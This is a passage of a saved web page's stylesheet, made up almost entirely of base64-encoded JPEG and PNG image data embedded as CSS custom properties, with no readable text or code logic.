I+eR2rkYtluQMPMyOCe7r6N6fP\/Q\/Hn7um4Hz78uMmbaOZKXixcuqjLindF\/8AJ6tXrvqievdv7G\/tiPx1VrduPRXlTpDIeSPe\/C322ipjdSZ9k9e8R6Ik7G5BROBPjTeK80d0HUt+Yq1rnLC1cH9VUUkTltwVaKZYwCJGSqA+oqjCcsd0iN4lJdSAmkPVVlcmq0SoK9y+ihl8tg\/bMb4e0ez+SvHe2st4eBrt8XtVcWO1fAx2fmUsrDD3H\/uLnj8ff2\/PWCzT8\/8AtOO8Hi7vvPnrWiq7j\/ef1Xh\/5rsrdRDH+\/kfsn5vbU1Uj2xcj925914u6lmsMeF9xJ8P3fs\/fVCqOD2uff8A8lGUMs\/vv+Z8Ptdnz1F16K6V+zL2eL+s7apC9lDkPG3932e12VtDkXWM7A\/o+GsbuqjoGE\/aW\/ue3+t8XzVSW0PROzv2WZ+weH2f2r56zaOb5D9vf\/a\/vC\/3f7j8+phjdE5+0PfsP\/kfdfmVLMg\/sH5\/\/I\/tf\/mVtC0NEzf7Y9+3fd\/1\/wDLRpDlWO\/3o\/2b7z2+386pUl3nBf8AM\/d+Lv8ABXPdtrbg5+wN\/dff\/wDbXVIat2x3+1SPB9x\/U9v5\/qrl3e3Vqch29\/vM79m7C8fi+b111dVxdlo+5\/8A3hB8P9d+2\/s\/h9r111bHLrSx\/wBkL7v7z\/kPuqyqmWq5\/wD3kPuvD7PZU2aVbkz\/AO25HZ4vb7PmrldUtIhdsLw\/+V2URC7z33ifd\/d+zU1Vsx4fihf0vF81aqw2kvCvi8X9V2\/NWE+20NN3B4W\/2v8AP7PmrSrK7O8vv2gvD4v6vx\/NU3ToRb7+4P8A3fxf8z9189KNtvpU7C\/\/AJi7U\/Zf2j\/nPuv\/AC\/pVpu\/2sev7egd8\/77L8f\/AJfb83qrzKf7nZs9NND7uJ\/t33v9b95+f663q55b\/G\/21fD42f2bt+f1VNm2tnSfu3vvPuv6v77\/AMqqWarVj\/2iv7d4e77\/AOakKS0vN\/8AtzH\/ALR9+H63fVd3pvqdugf7U\/8A7r+xl99954fZ9VcDolqG2O1rs\/5j9j\/P+8qLra21Zn\/aX\/vf2MvD4vz\/AF1FFdzVPK3\/AN+D4v2Z77r7v7v+v\/7dlbb2WhZh\/ve6Pv8A9gc+78Pi9imhpu9OT4\/9k3B4PvY3g7Pzvp+iuu3pxS6Ft3\/2xkez7gvD9529\/wDS9Vcc+3ZoatB7cn\/\/AAzX33g8HseuuiPRs9rGR\/7Sb+47P+Z\/bfZ7fo01e3Pt9OSY7\/fWPrD914qtvND0fgPDJ+78BftX8vrrz59vWp6ekvKf9gzH7P8AsZfsH9+Xj+lVdvtv1Pbyv5v\/AO4Pft33pffV6PW9K\/svX1eb8j4h8X3f\/a3qr0KvmrNmxv8AsK\/c+EfvPufn9foquxbW2DbP7ZI\/Ze0fF93XPDqo9D75\/wDacXx\/c\/1XhrWrpj08bZ77w\/vPF31329PPv7ZPl7\/va+D7v5\/nrztrSj295G\/+45v3f7D7Hj8Vedterqan5lf+5j8XaVdPWNrisn9qc8PZ\/W9nh7q1u8\/d7anA\/af6zxf1VZVYWdw23+xu\/feH\/lv6VaSmq6kfdZL77wt\/tH3PzVnZ209Oe5j\/AHXb\/wCz\/sxff9v\/AJXrrGvtO1E5\/wC8MB2\/tA\/tH3XbU7vTOjomR\/8AbTf+y9kj9u8Hiq+n0z2ua+X37Y3+wfn9n5tW2mts2+\/9zneP7n+o8VYavbSfTVGv\/Y8ft8Bfs\/8ATr1Nbl2OXyP2dz73w\/1P3lWli1qf\/teB7e1z7zt\/P9dZx7RL6R4X\/wDlDs\/t+4TweLw91enVqXe\/\/s1n\/c\/uS\/Zuz56y2+nq9R4y3l\/7LyX7T4\/+a7Pm9dcNfbbs\/wC15Oe+7X6vdXs9X0+P73uVW92e3XW8iWD7Y9tSq3aJ+xB\/d93ZXXHpXX7T7k\/2jHdvg\/Nrzew9zq+mhr2J21yR7el9HTfLn\/cB+r3eKu\/S4N72dtb9lZ\/bP\/2rwV6tXkSxd2\/cJ+zeL+s8fzVrCsrba37AP7V\/+0+D8yuWWknbv\/2HJ\/efdf1fi+estjejgP8ADt\/7jy392Pb2+12Vwx7dt\/T2WH7UP1vnqzm+rWfMr9sjeLs9v7urUWn28KZP\/wBzZjs+97+3w91Z3ehr9Pb\/APDH\/wCyYn\/8Q9\/t37R4i\/a\/XXHb2iGZ5x\/+48B9Y\/B2ez959Ovpf0z4\/wD9gcK3h\/7lwXh+99rs+7Ltr6Ls+3yur0qNzf8AsPKdn+6t+H\/979GvO7Xp9B+v9Oy7b\/2tP9u+7\/5KuR6liue3\/uVXVhn47xJ\/unh9vt+aohf6vPfnN\/7g2r+2f+Z\/e91eZ2fb1tP+1t2V7D\/3b\/zu2tY\/xctnOpnf29g\/eeKsboqos52Mfdfn9tc2302hhbV+8Pt+97q83Y6aukr97gvryfD4\/wDt6a4qtdjWMp+1PftPj\/qu2tJZ1WkD\/doH7T2H4fqe1VIdEKfc\/wBxB\/ux\/Z+383+SrM7qfZX+25zs\/Y5Hye1976q5bfVvV0Pbn7BhvF+z\/wBf9\/8A+X6qrVtDncfxOfd+34\/kLt\/lrrlxV9th2L\/tmR\/vu7t\/O\/kqrRPhfvZ\/h8bn3fb89RDTX6Rn\/u8Tw\/eD2dnz+utY9OS\/+50vcn+4YDwf7iH7T+w\/dD+0fS\/krzN3p6vX9wzvNz71P\/L8H3fh\/qvo1za\/bq7Hr6vOed\/a1+8\/\/aP6NetrePf39Wyh95ivD+zj4vB97+Wo2M5Z2e\/9wSv2T2fufuvuvaq8NZG2v\/auZ8X3v9X914\/631e7WW70rr\/xabM\/a+7s7uz831V0db0y2+1rhf272O1v7\/t\/N9dZb21PTpG5v2WR\/sf7P\/8Atfh7q836\/V1x\/g16L9+z9x92Pb992d\/0q9brevq83srbeH+0D+x9vteH86umWDM8uf8Al\/ufvl+58XzeuuezeiHzk\/34f2n7hOzx\/N6q1q12enFh\/wBvHt+\/\/r\/5K0lwbG1Rv22X939wXj7Pnqf82lRl\/wBu2z992+x+1\/8AlUhF3bnv2hj77xD+3f8A+R6q0hlLU95\/+4Q\/ZPu+77z8311jb22q1mB\/zn7R2F9bs7qzu3hsq\/7Evb4k8P3vYni9dYNIaGP7Pk\/v\/uz+8+XvrePTmv7aDivEnb+0D8vZWY6Q344\/94vZ29q9tTZMLYv2kfvPH7Xh7KvX\/arPtoOW\/wBzT7vxL4uzxJ+OsLtat0T\/AHUvvP2YfF4ezuqY9J+qv3B2Q\/8AZPue79q7Pa\/kqn1aW\/2qyP8AsJfd\/ef1X3nhrT6OavprUf757xdh\/edvz0haG4D27Y+78Dv7J954l+8q6Y9q2Z\/uJ\/e+34Pv+1fDVoLtHm\/7ifZ2j9fsTxev01vX04b+24YPw\/nn4\/D83rpPpfWrX\/2ov75Pu+3t76mPSbuhY79mf8XYXZ952r4axsvT0jn+BPv\/ALn2u35qVJU8P9jd8Panj+8+b11aVoWDP3q+L7suzt+b1+mspa1dFd\/9tRezwNeP738ysKf7nRb05TM\/bWv2j7zu8Xb7Prrv+jgt7dr2N2p\/\/Nju\/wBn\/ZfzvVWtf8XHf\/B692p+wn\/vnYn++ffVvVzz7X69i\/y1oqmDwp\/JVZQ\/\/9k=);\n    --savepage-url-15: url(data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAACAAAAAbCAYAAAAdx42aAAAAGXRFWHRTb2Z0d2FyZQBBZG9iZSBJbWFnZVJlYWR5ccllPAAAAyhpVFh0WE1MOmNvbS5hZG9iZS54bXAAAAAAADw\/eHBhY2tldCBiZWdpbj0i77u\/[base64]\/PnpooksAAAEDSURBVHjaYmSY8VyegYHBCYj5gPgPA+0BExAzAvElID7AAiR2ArE6w8AAW5BrlBkGDpiDHPBzAB3ADHIA9wA64BUoDZQCsQsQ\/6ajxWxA\/BSI1zMCcwFIgBWI\/9LRASCP\/[base64]\/4DAAAAAElFTkSuQmCC);\n    --savepage-url-16: url(data:image\/jpeg;base64,\/9j\/4QAYRXhpZgAASUkqAAgAAAAAAAAAAAAAAP\/sABFEdWNreQABAAQAAABkAAD\/4QMxaHR0cDovL25zLmFkb2JlLmNvbS94YXAvMS4wLwA8P3hwYWNrZXQgYmVnaW49Iu+7vyIgaWQ9Ilc1TTBNcENlaGlIenJlU3pOVGN6a2M5ZCI\/[base64]\/eHBhY2tldCBlbmQ9InIiPz7\/7gAOQWRvYmUAZMAAAAAB\/9sAhAABAQEBAQEBAQEBAQEBAQEBAQEBAQEBAQEBAQEBAQEBAQEBAQEBAQEBAQEBAgICAgICAgICAgIDAwMDAwMDAwMDAQEBAQEBAQIBAQICAgECAgMDAwMDAwMDAwMDAwMDAwMDAwMDAwMDAwMDAwMDAwMDAwMDAwMDAwMDAwMDAwMDAwP\/wAARCAB8AMADAREAAhEBAxEB\/[base64]\/2gAMAwEAAhEDEQA\/AO8jRENERjYg\/HRE91ofCn+GiI9ETiVAbEU+IH56InNEQ0RAEjcdf7V\/hoifBruNETiVAChr10RK\/UQaCg8+v92iJeiIjTxFfuroiGwGwoAPDREQUDXwHmToiJWyR9w\/h+GiJYr49fhoiQpdNvGvj0\/ProiLvBFCN9\/s+Hjoi+dS6bAeO9f5U0RBPcVd21CP7U\/DREsitNzt5eP26InAQARvUj4aIo73K8zoiUldOtT5aInAaiuiJ1Ph27dO6vj9nXRE5oiGiIwSOmiI+9Xn\/DRE6ncV+G\/40\/PRErcb9NEqE53incdhWmoE0FUTyVADx38vL8dRRKQqux69fu0RJK6inT+O2iIu9Xn\/AAH92iJOiJPcKA70OiIgvoDWv3aIgpQB8ajoftGiJoqO1STUgaIhoiH4\/j+Q8NERgkbA\/wBv5aIj71DyP2\/9BoijpNdzoidQRSnj\/efDRE6kmoA8ev3eH2nRE9oieBACa+I\/IaIlddEQ0RDRFCOQeQbBxri9xynIJbMWFBYdeU484ltpKW0lSluKJACU9uqUszYm1\/iOX0\/Ys7xvju5co3eLZ9rjdJcyuDQG4nEgAAeOKoc5T+u5hfHecx7crAcvuWDvyiwM3t1sbcsRDbpaWqP6r7cqUQUlQCEKKk7pCtVY9p3eaH32iMeDS+jvsoaeVaL6T8S\/21eYcp407cYt0sIuRtj1flHvIlGFQPSNIrh8zhQ50VvHtp93vEPucxK3ZNguVWif++ZQ4GmJTQcSsgdzTjClB5h9CtlIWApKqggatY7ggmKcFkzcCCKLwd3S7P8AM+0m\/wA3HuWWskF5E8tIcM6ZUIqCDmCDiFtXulXxHxqPt8t9XS5YjSvc1NRTpsTXREC4fgB518fvFNESSqu5I8q7aIiCkn\/MB9tf7tERFwDbtB+NT\/LREAoHb89ERKVTYdf7fx0RN1J6k6IgCR9m1dESyvyFPj4n+WiIBfnU+XT\/AKaIklRNd9vu6aIvEBqK6IlDYj7dEXyXG8W20R1y7jLaiMNjuW46aJQnwUs\/pQk+BJAJ1hN85JsfGrU3u+3MVtaAVLnuDWgeJJwA8yQFWht5rh+iFtXKLs8qYE8rtTkdvqDQn9w1Svnsvauud2\/f3s9dOLIN\/wBuc8dBPGfwcVff6LufWJ33r2mM5xKTT0r7AcFDSjyOgA8la2KDuh2+uojLBu9kWDr7jafiVSO2X7XaTE6vwK9BnKscf+Vq7wlEGn\/[base64]\/AE6Df5MRLzC2aegzHu0cp7mXY66AOpooHc0O+s5\/rVtqZLbvcHP+YCvp\/bQnPyX1z7590tu7f8X\/APYnDbl8O9uHpiY4g6z1YfBx6dBjRRTG7T7p+BrlceevaBNzW5YRZWFZXk9rw+Dc8ntVlscY+rIueR22E3KIsqUJPqSAAppFVK+VJIo7hY3Jb+ea4ywuFa9afu818ie4PfHk3eW\/p3JumOualsXpDdIJwaH56vNxxOVF05fTA+t\/xr7lYtk4p5snQcH5YUwwzEM2Y0m2ZHVAAlWOc4sNS0OkhXp170g+I1j4rjSA0irVw\/euN3O2vLxV8Dvlf5f3vA\/cfFdD0Z1iQw1JjPNSY76A4y+wtLjTjagCFIWklJGr7PJawWlpo7NLWQaAfaf5fhooJNflAHmSfj5fgNQqK06ok6VxoiHw8dRRY7zflzjDjYtJzzO8axZbyglpu73SJEWtauiAHnW\/mPl11fWe2bjuNRYQSzEZ6Gk0+xW893bW2Nw9rK+JA\/EqRYzl+K5pb0XXEchtORW9xIUmVapjMpvtPQ1aWrY+YqNW81vPbPMVwxzJQaEEUIPwVZj45Gh0bg4EVwUi1RUyGiIaIhoiGiLw0E9Oo\/Lr+ehNASeiJ9Ce4n7Dt08DTfVl+YeXUGAr9yKnb33++CfwvKyLjpuzxZYvNvdQzMkPPNiOJzSobqnoiG1JnpjtpKmElSQlw1NQNfID9XnczmG\/883Ltay3YeOSWI9Ze8YzB7Ht0D0yBgFW6iAHu1UOkBdX4vs8P5KO\/a6kwfiKVoB4VyqqfIfvF7EJCn3U\/KB3FaiTsBUnz1865+x4LqsaK16UXQ2TNONKFZFxH3fNSpq+64OtpZb71VfcAJ3NNlUpQaw+6dpd0srXRbvmYHmlGvIr8QCp4HxySjD41WVoHvFtw2FxWFkg\/wDmWnx6kBVfDx1pv\/qLe7UmS2knidTNr3NP2grMEsf\/ACnywUwY96bccqLV8lJ9COXQG57yKuBJI7aOUH36yVjxXuZtRa7bd53i39Qp7d5cNAHmBIB91FSmgsy31xR0p1aMT9ilOE+9\/MLPfbBfLNmkjJrHdZDUfILJOIcVa23XEI9eO7RLjZbcUUqaWVBQFQde++yf6gOednt12ax3zfLre9ovNDLuG5Je+AucAHRyH1EN1HUHudVrSW01CmibnsFhuJle2MRvYCQWgAGgyI\/d9atQyFhzM8dh3C6MLk2jIICJAbV8yGVOtguUBJ+XfauvuJZX8G42MV5GKsmjDgfI45fgufbfK\/bb0SwnTKxwo74ZVXNp9Sv2NSZTszKMTsH7m0uhyRcGIrJBBCVKTJZQkUWoJ\/[base64]\/zb7hjOMOoitcdSZLi1MwrZLbRFeghh8pk+vFDXbI7glCUEJEj3GSQuA9TjkMvqCvLhhNtHbl+tjI9Jrl5HxoBh5LvK\/+fv3a8h+4H2wSsR5Yyh3LMo46ua7BEyGetP8AULxbmG0Lt8iavYOSf2yghxY\/WpPd1Or2Jj4hokND4eC59ukUUNwWRD01w\/d+7yV\/+qjtVKN+Y\/d5rGIapOiL\/VUh3if7ERKUltC3XFJbabQpxxxRohCE7qUT5DVZjXCjM3eXVMMzkqUPqVfVotHtRxO6WDh7EbvyRyE+y\/[base64]\/yKeSWbX6ImmkbPKgNa\/Qkq0r6Ifuz9wHBHuiwnA7plF9ufEXKFybsMvErxOlT49luchCnINxs4lOuLiNOhJQ60D2KqCAD18896OO7Lv2yTbxBEyPercV1saG621FQ6lMetcyu49sdw3rarttjdOc\/bZPS1riXFp8iengMl+hWlQcQ24n9LrbbqfscQFj89eKRiF6MR6iiGiIE066IiqNvj00RR1DhBNN999+gPgdthrHSSveccvJFGskypVhZLqWVLpvsK16gVNNxX8NUS\/R6\/BRbgaqnj3we3FrmwP8itqQl60xXFyGXE+p6jCQXFNmnzJWkp2OvCH6keyd7yu9PK+Phv8AqkcZaaj5m1LtOGI8lv3G98bbt\/LS4AnAjoueK\/ZfwTarhPtL2QRI8+3yn4UphSxVmRHcU082oVPzJWmhB32188ZNg51HO5g2+T0uLTj1aSMDnmF06N8D2hznUBAIxzB6r47FkHE1yn\/tLXlUAOSG9qyUJB8KbkbVOrHctt5fBb+9dWUgY0+Ff+KurUxe56HtPl1U5TiePv1EbIoVa\/L2zGT+Tn9+teO9bnH\/AJtq+g8WLLm3eMQRROf8LbCHP295Q7saUkpKVmnmFnbUn+vF9DNCWn\/D\/YqT45dNSKtGPjRZq4GsP9bzTGsN9dLabheIiZ0jvHYxDakoXIcoFVJWkdo8ydbTwHgtx3G5\/YbfGCLP32PldkGxhwJxyq7IDPwyWF3G5NvZSzDGTTQDxrh9y68bA1gxwyx4wzebc65AtcWNQut9yVpYSAhe53Bpr74bObWDboLKFwPtRNaB1wH7FwmZ72TOe6oJPisAcmcfsSIMuBcITNys8tLrfd2oeShK0kdyKVp2g9PHW0W4E1GuprVGXcbmIEA9M\/w+xcp\/1Ovpy5GLfes54\/tDl4sbjj1wnWu3s9z7ICvVcfhpA2XSvc0f1eG+oXFgQ7XEK0\/[base64]\/baisMhb0l907JQgFR8tZK0tLi+uG21q3VM84YgD4kmgA+JWOvdxtNttZL6+eIrSIVc440HkACSfIAlU2e6z6grstN4wzjl1zH7LHVJhXa9zUORbxLW0VMvx4sV5CHoIChRSnEpUk+GvUfA+z1htMUe+co0T3hAcyIGsbajAuOR8gCQfFeI+5\/6g925DPLxrgLX2+3Elkl05pbI8A6SGNOLMiCTQ+AVImYclLzE3OxRbci6Q7kl5mR+8AcS4p0n1X\/AJge9boJPcd\/HXXry6lnYGtcGRNwywoBQADoKZLiOz7THYv\/ADR1vundSTXVWpJOZqanGuap2599u2H8QZ+1kEaIEQspaNwi21CQpEe4pV3SQ0kbJ9RVSR0JGoW+9TyWn5eR1Gs6nOn7h06r0NwmO33Bj5pm\/wDlsoPj508Vvx9KHBLLknuaxfkjMUiNh\/G8hVyaQAf927lHpsLcUlKqIhtKUQhNSVkdKa4j3O5pBFtr9otH6pZRRx8gfHx\/4L0JxbYXyTNvJ26YY8QDmT0+zNdwWN+4nibIlNRoWSxI7nahttqQ4lBASAhAortV0A\/HXmMzQk+kgDwXTW6g2jqE+KzNEuEGeymRBlsy2FAEOMLS4mh3Fe0mm2phiKjJCQM19VQaHuFPLz\/HpoopKlV2pX41\/t00UCRRED1qd0\/p\/j+OiDJeE3Tbp13+yvjrHyxhuLclFNTIEOcn05LSHUGooQNqinxBrqjQ08kUXncdYpc4kq3zIIVEmtLYktf5XGnAQpJp9urW4s4LhpbIM1WicGkuccAMvFVA+4X6GPtU5hvd0yqw21eK5BdnnJM122rWw1KlOEqU9IjhQaW6sndQoT4653una\/Yr6V08UbGSuz9LafYR16rOW29TRMDa6ox41wCrpyf\/AOcv9pKdk4nnEyMtClFlTUqYypPUjt7VrTQfhrUb\/s9azQmN0MD4z5UNPOlBX7lk4ORUeCAQQMwVha+fQV9xVqUtVi5Hva0o3T2zyvfqAEuIqSaeetKu+wW3vqRaRaKeLf2tWWZy41wc9p+v8arHzX0efdnYZyUzs9ydEVtX+4thpEkFA\/V29ihQkV8Na\/L+nnYXnTdWFR1A0\/jpV43mD2tOmYg+dVtVxx7b0+0+3ScsyaFyZyXmrVovF2h4vjFgm37L7xAxu3uXS\/[base64]\/HuNtlR30UCm32HHWFtlJoFJVQ+GtnjupCP3rThDFUhpIkHniPiFWvyr9Gz2rZJmjvKGEYTaLDnDjvryHxGaTFnOpV3JVKYoW1rChssAKHnq1uI5JXB4oT16K9ildHgMW+BUPuftU5axBtMCHjLc6BESGo5tbgShDbY7UpQ0oDamse62uK\/LWpxVc3TCMQQvNtnCPMKrhHMHELxCmNPJLMg9rCmnEkKSpLgVUD8xquy2mdgxhVrPcx4Ak0CR79+ZPcL7b+FeKMiN\/[base64]\/JPdx6ZNxuQ\/wB0vDX6zJ87hUUBJJIIy6LYr\/kNhxewtyo6Go6xFDsp+StKzGPbVXc751PypTueg1C9vWQMM1y+kf4\/UrHb9qku5WQWkbjO7DqafHw+KwDD4O5B93ma2+YxbZtk46sLi0Lya6R1suXPvP8AuC1tOAKS121qulT4a4zynuFp1Wu1ux6nw+HiPxzXqvtvwFu0wfmr6nvPpQVyVvfC\/COGcK44xYMVgIbWltCZU9Sf9+W7SjjhPX5j51rrhO47ncXUrpJHVc7Mn6fYu1Qwxxt9uIUCzRsldadq0fMFglCwdjUKTRQI+3WEJNKjEq\/Y2jQ0rdT2j3XleRlbDFudnzMMQCm4rnKdXHb6hKYbrle870IrSmqtuZi8BgOgZ+FFQmbG2gbTUDirTwR3Ab03pU9DtrJqjmne4DxH5\/looECnmklVPEGp6+A+7fRBkF4SV7Kp1I6+I60OoFrXfMAVFPBQ236ePT89NLaaaDT4InEqpX40+b+1a6tnNDwDpoG5gIlhfaR81a+NKdvx6fHVuInH5QaIl+rvXuJNKeO4+\/ro6N7B6sKqAwNRmnBIG1VKr\/P\/AB1IahRqeiBDLv8A5Gml13AcabUCaddwfDShJqBiptb6UqaLio\/+n7kbmTDPcPwVG4zyfL8IhxOH8jgsycKvl0xh65xsulrteWRXpllkQn5Ue5WsCJKZKih2OsoWkg6oujDbgzAUfo04ClQcTit34tJZfl5W3rQ\/[base64]\/nHNbBEbQgTcdvN1ezDC7ioHuW0\/iOUO3S0xWEr2QYyWXEJFArrXdmbRthtgyElsobQvqdRPVxyr5DLyX2nf+jn9LO\/cOtuIbnx20fJBEAb2NzoL90pHrmdcxOa9xcanQ7VGP5Vfh7f\/wD6Vstg\/srZ7neCrDlkIJQzMzTiC4rxq+Adw9SY9h+RPzLRPcDdSUtT4oJ6DVvJst40F0JbIyuRwIFPEAfHBrl5C7l\/7WOzzMk3Ds9yd8L6kttN0YJGEAYBt1AGvaelXQPJ6ldDPtC9\/Ptc98liu929u\/IyL9eMaZjv5ZgN\/huY\/wAgYtFlOKZjzbnj0palSbU88gtpmw1yYZcHb6ndtrCtla5xjykGYPjTx6\/j4gL5g93Oxfcjslu8e2dw7H8u2eoguYnia0uNOLhHM3DWAamN4ZJSpLAMVtrdZk2Jb5DsRkuPJbqmiQVKPUAUFR11fWxGojD6ZrjMrXCoNa\/iq9\/cfxNafcvhV0wHkBUqH6jxkWueWz6lsnIqG3exSSFoChRQ6EfbrfeO7oNluWzwUdE7B4r8w8vPzWj8m2b\/AFy0NvKS24aaxuAxaaUrjguT3nPj1fBfNt34RtXH+Y3zLIj7RgXGzWGQ1bL5DkGsaZCmFv8Abdg6O\/MQg9ddhPNuP2tuLg6\/dIqW0yPhVcTdwXlF7eGBxjMYcRrrmPGmeK3U4O9oE+ei2ZdzgUH0Q1LtOAx3fUjRSQFoVeXQf\/akJOyknb7tcf5Pze53aUtidotcaeJHSvgQuucU4BY7HEJHtDrvMk+K3\/Zt1ttkZqFbYUW3QmEpQxEitIYZaQlISlKUIAGyRrl9zeGXBn2+PmumwwaAK4ACnnh+xIjRH50tiHBiuy5khwNR4sdCnX33FGiUNtoSSVV+G2rA1OCv4iGu1uyW63E\/s4vd5VAv\/I0gWu1r7Xxj7CiZzydlJTJdGyEqFARtqrHbSuIe40Hh5KLp6gsbgfvVjuO45ZMUtcez2CDHt0CMhLbbbDaUFYQO2q1AVUTSv26yIDWjS0YK3eHOIoTnivcKk7gnf7K\/jqKjgB5IdyQPAbV1BSOqPUMkFKAFfwHn\/hqKiw6qnoo+he5p0qPy6b9NFOnCutNun2H+W2iIy6QKCoFPPp91NSkdAMDmiIumgSfHavXy3HlqYYCnREkLWOhV+I3\/AI6kewPFCiMOqrXeo8wNWRicSaA6QUUMzXJbnYbc5JgxlPLCT8yUFQGxoaD\/ALfHx1cW8Tg6rszkoE0FTkqR\/qM+zuH9QTDbCxOyWPjPJuBSZT2GZHLi+vbhHmJAmWC6sIo8u3ylJSQoHubWO4dNX81iyYVaaP8AH96uNr3Ga2lc5zQYjgR+7zHiuVmw\/TS5O5IzLmrjqyQ8QyLkTiCFEmO8cu5pY8YzjO2p9wlR2XONMXvpZuecyf6fb35iosZTbrUdTRPe4+wyuhYbfHNITdOcIQ8to3NxFa4nAAHDpU9QAvffYbsP273Tjuzd1P1AX+9bZ243y7nhsGbfbvcHtti1st1ul+1rxtto+Rwit\/Q6S4LZZNUcUbnivnOPbbEsN9lWl235Hx\/l+O3BTVysl\/hS2ZUG4RyUqhXaz3CPEucF1sk9wolY8BrOy8dspWCWwe5kjcRiXDOgrXHP+JuFV9TuPfot7I7ZJb8z7PXt5bXDoawyuvDuNpM0kFpBPqxIp7kUlaVAByWGb8\/n2APj+u2eUqAVFca82wKuNokIR85WVpT60VSEiqkPoT2jqTrW7y53Hapmsu2kBx9Lhi11M8RiProsJy3feb9qr6K05nAIbe4cRBPG9r4rjH\/p1Ilaf7r2D\/EV4q+Yn3DGagvoLnrNulw+mpIcSsLSktqBSsBSdwQUkbGoqNXbd1feR+zE6owNQf3FYO\/76uu4WbfavrrFHGtMDgQCMa\/gr2fpZe4DkTPvqM8I89W1mDjPJGT8pYxh2Y2vjjHLJhPH+W4bf7NExW\/2P\/h+NRYVut7kq3xETJSW2\/QemJEjtS6AoW1zaybbGwHF7ssSTTVWhJJNOgNa4EZEhcQ70bdsM\/6dt24rfuddbdDYSXFvJcSvmuIbmKT3Y3+7K5zsS4xAV\/yyWAkEg\/om5RkWMYi0mZleR45i1vfkOMxZeTXy1WGK+4gj\/bYeu0yG28pKXE7JJ6jV7a2t1eyGOyiklkAqQxrnEDxIaDgvidNPbwMDrp7GMJpVxABPxPVGGLBdosO5R02i6wZ7SX4VyiLizok1tR2dizoq3WJDZ80LUNA+e2kMbtTZGkggggg+GOIp4dFTkjbN\/[base64]\/ZEoAv365NIU6lZHzCGzTtjoB6UFdXLIWR+Z81K6XUcK0+xZ4cUmm1aiiik9PjQnVbFShmrE5pIWSB0AoSNum+++inFRh0oiUo1qBWgBrX7vH7NFHpikhwUqRuPBW4\/wpooHLLBJQsrO5qB3AeRp4jzGilYf4WigC8BKxWiSkhJpWv4+I30VRL7uu526mvX+\/REsK+XxNduvQU676IjCutdz4V33\/[base64]\/G\/vx\/uc852nen2PYnYLGXjUbHSDcNwZJcyTwtmfALhtpbzRfkonys\/pi7JmdGY5Hxxe61q6xsHb3b54\/c3u4eJi7SGx0bR1A7TqcDqoM9IpXAEqBWvmzGbk6n\/AJ3gUd1svIU7fMAe\/ZTWm1Eeo69j1zdVHllB3ozJbUR0STqHaT\/dxhkdFt3ezjYikc4B17tDyGY4VfY3L3HDBznMusqhsZIAM+69qate7ZbmoLTRkudaYf1G9fi0DzXHN9T3g3lLGPdVzBzlbY2ZW7Fr9mbmR4Nnht10hW65WZhmMi0z416gFascvVvZYQyuO8tl1pbVUjoo\/SLtj+pftF3XgdP263\/b93k+Z0DH+3fRh5+V9nN7c4P+FrmkYk0IX18\/Tr3i2G07bbJwOdsEgstsjtZreraseARKHMdQSMeSTUVDqkYrAOQ+7HL79gLCvdBjFm9wOON\/t8cxrl1uchHKeGXV6E7Khw5WbxW0Xi4wLey36zsC+MONSUoCG3xWuu22HL7GU6bZ0ouQaOa4Up0xBpiM8COgOdFk+63dDj3YTh1xzLtLNJs\/NrmcQW21ubq264nkxfcS2jj7bW28YdKXW7m1cWsc0h5pqDf8Ri3BpGVYNmzWeQZ7jnYGnTaOQLUpMf13mbhjJUXnY7LP\/wCsYPRFpFNTTNEhNy2X3XPNSXfOfiDn\/wAtB5L5O77z\/lXL+Qz8g57e3d5yy4frlu55HSa3E\/8ATfXTCxuAZDGGMY0Ua0ALAEzAMNuFzkzrrZpKpjbrXr\/0BTVqZ\/cKHzi\/WdCe5K1AhxS4foL821V1bQgW8nuQgB32j7F0XjvdDftuc2K\/peWLQMT\/AJwA\/iZLg2Q+AkBFMNSt6+nZnnGvs6sfL\/vZt95xDNOSPb7ZWofEnGdxvcVi2z+R+RVJxPH7td8YXNh5Suy2j9+X3pKGU+gllQU42tSSN84Jx7cO4\/[base64]\/MOIr+bcfZlLiKRkUXxN5BYb53Cd\/q+33c8nKLeN3v2znAPOLnvNoGNYHRR10+z\/mNa0OGoZY29jH1KfdZ9OrLJDXGF9dyXitd3Szn3t2z56c7iE4wnVs3AWiO82u5cdZUyQoCbbktqLqE\/umZKE+lrM9zezHEO6Nn+YmjZBvxZWG7hAqQRVuoDCaM5ivQkscCarCcN7p8l4PeflXPdLYh9JIpMWkg0NCfUw54toa01agNK7wPYp9R32z\/UJwVOT8KZSiFnVkt0eVyDwvlEqFF5N4+kPdkeS7JtbLpTkmJqnEoi3u3h2C+miXCy+Fso+a3cHtryfttuztt3+MG3c5winZjFMB1ac2upiWOAcPAijj7b4py7ZOZ2AvttcRM1o9yN2DoyfHoW+DhnkaOq0b4dx7flVuelDX\/DprQOtFtVSDQDBIStVSpW4JP4noKdNtFPQdEAv5eu+\/h+Hw0UtG6vNI7j406Ur46KZFU9K\/2PXREQrvv8KCvT4+GiIqjceXX79ETncAAEpAp8P7tFK2hxCiQqSUpTTx71EBBPkPEqHj4aHLDNTJaXO0dpHcf9JoRXaqgR+kkeGpRVrScSc0T6VVGx+4HofL7tU43Aemjs+qIFyhCSoAnpWm\/wB\/nqLpo2nTX1IvpbKSQa\/NQfjQ1ptqzlkL3eSCpwWJvcJJuMDgjlyfa\/V\/eRsIuqwWSfVTEUG2ri42E\/PVuE4smn+WuuD\/AKm4N0vP098ustl1m\/m2eRlG1DnROLBO0EY1MWoEdW1HVZzj7GN3q1fLTR7ozyr0+0rmXtPOV3s7Tzb0uexFusp2PJ\/[base64]\/TMPJoEN9yG5kuURHErburd0kNLVAhuAsMRQlxaVuOVTdXXE7vgs8TbQPj5TE1r5blpc2S3kcA4QWz2kOiMQIE0oo98lWgtazG2kv3e80xOLHsPpc0kEHxDhiFXz7jPpW8Ec1y38u4jzC+e3XkRbkuZXHYUfI+M75LkhJUzfcDmuxnrXBcdR3O\/0uU2kqKj+3VWmvYnaX9f\/AHe7fMt9o57axco4\/btDGySPdbbnHH1petDmXJpkLqJxNBWTqsvyXlHIeXbVZbNyC6fcWm3ue6EuFZAZA1p1vzfQNAa4+qmBJCou9wXsQ91vtZeuWY5NiluuePW0pWxzDw1IXe8FhMOuJa\/qOT456UfL+PEkLK3HHYa4raalS6b6+p\/ZX9Z\/Zju9NDtWy7hLY8omo0bfuLBb3Jd1ZBKC61uj1HtS63dI64Lns1lcQAtp7luMTU1P1A508PvWiHJnLN8uUPG8RcatVvaxeyyLVFv2Ow4caffjNnyrnIyG6XtlouZJdpEuapYmyvUeKOxBAbbQgewbXcIb+Me0WlzcDQU